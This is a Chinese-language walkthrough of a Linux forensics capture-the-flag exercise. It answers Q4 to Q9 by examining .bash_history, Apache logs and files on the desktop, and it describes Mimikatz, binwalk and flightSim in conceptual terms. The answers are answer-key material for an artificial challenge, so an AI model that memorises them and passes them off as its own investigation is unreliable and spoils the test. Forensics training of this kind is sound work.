Credential dumping 是攻击者用来从受感染的系统中提取登录凭证(如用户名和密码)的一种技术。这些凭证通常由操作系统存储在内存、安全数据库或缓存位置。攻击者利用这种方法来提升权限、在网络中横向移动或未经授权访问敏感资源。 Credential dumping 是一个重大的安全威胁,因为它允许攻击者冒充合法用户、绕过身份验证机制,并在不被察觉的情况下进一步渗透系统。





我们到 /root/Downloads/ 目录看凯伦下载的文件:

Mimikatz 是一种广泛使用的后渗透工具,旨在从系统内存中提取明文密码、哈希值、个人识别码(PIN)和 Kerberos 门票。它还能执行哈希传递攻击、操纵身份验证令牌以及导出证书,使其成为窃取凭证的强大工具。尽管 Mimikatz 常被渗透测试人员用于合法的安全评估,但它同样被恶意行为者利用来入侵系统并窃取敏感数据。

答案:mimikatz_trunk.zip





Q4:凯伦创建了一个超级机密文件。其绝对路径是什么?



当用户创建文件和目录时,他们的命令通常会被记录下来。

要确定超级机密文件的绝对路径,我们需要调查系统中存储的用户活动日志。在 Linux 系统中,此类分析最有价值的证据之一是 .bash_history 文件。该文件位于每个用户的主目录中,记录了在终端中执行的所有命令。它在取证调查中尤为重要,因为它提供了按时间顺序排列的命令记录,能够揭示诸如文件创建、数据操作或试图掩盖行踪等活动。对于 root 用户来说, .bash_history 文件的意义更为重大,因为在此账户下执行的命令具有管理员权限和对系统的无限制访问。

我们可以发现系统曾经执行过touch snky创建一个snky的文件并写入/root/Desktop/SuperSecretFile.txt文件中

答案:/root/Desktop/SuperSecretFile.txt







Q5:在执行过程中,哪个程序使用了文件 didyouthinkwedmakeiteasy.jpg ?

继续查看存储在 .bash_history 文件中的命令历史记录:

此命令表明程序 binwalk 被用于分析文件 didyouthinkwedmakeiteasy.jpg。 Binwalk 是一款专为分析二进制文件和固件映像而设计的取证工具。它被广泛用于从二进制结构中提取嵌入式文件、隐藏数据和压缩存档。安全研究人员和取证分析师依靠 binwalk 来检查映像、可执行文件和其他二进制数据中是否存在隐藏的有效负载或嵌入式代码。

在这种情况下,使用 binwalk 表明文件 didyouthinkwedmakeiteasy.jpg 很有可能被检查过是否存在隐藏内容,比如隐写数据、嵌入文件或编码脚本。 Binwalk 能够在二进制数据中识别模式和文件签名,这使其成为发现隐藏信息的强大工具。鉴于调查背景,出现此命令表明该图像文件可能被用于隐藏敏感或恶意数据,需要进一步分析。

答案:binwalk

Q6:凯伦创建的清单上的第三个目标是什么?

我们在/root/Desktop中发现了checklist文件:

答案:Profit



Q7:Apache 运行了多少次?

为了知道Apache运行了多少次,我们观察从Q2找到的apache日志/var/log/apache2路径

access.log:此文件记录了对服务器发起的所有 HTTP 请求,包括 IP 地址、请求资源、HTTP 方法和时间戳等详细信息。它是分析网络流量、识别可疑活动或未经授权的访问尝试的关键来源。

error.log:此文件记录服务器遇到的错误,例如配置问题、请求失败和服务器崩溃。它有助于诊断服务器配置问题或识别利用漏洞的尝试。

other_vhosts_access.log:此文件记录了服务器上配置的虚拟主机的特定 HTTP 请求。虚拟主机允许单个 Apache 实例托管多个网站,每个网站都有自己的配置和日志记录要求。

在 /var/log/apache2/ 中的所有日志文件大小均为 0 字节,这表明此系统从未运行过 Apache。

答案:0



Q8:这台机器曾被用于对另一台机器发起攻击。哪个文件包含这方面的证据?

一番搜索,在根目录发现了一张名为irZLAohL.jpeg的图片:

由其中的CMD窗口中可以发现正在运行 C:\Users\Bob\AppData\Local\Temp\flightSim

从终端输出来看,flightSim 是一个用于生成恶意网络流量以模拟攻击的工具。其主要目的是通过测试防火墙和入侵检测系统等安全监控系统检测模拟威胁的能力,来评估这些系统的有效性。输出中看到的 flightSim.exe run 命令用于启动这些攻击模拟,其中包括端口扫描、暴力破解攻击和 DNS 隧道尝试等场景。

答案:irZLAohL.jpeg

Q9:人们认为,凯伦通过“Documents”目录中的一个 bash 脚本在嘲弄一位计算机专家同行。凯伦嘲弄的那位专家是谁?



我们进入/root/Documents目录下可以看到:

找了半天没找到嘲讽句子,看了答案说是Young……

答案:Young

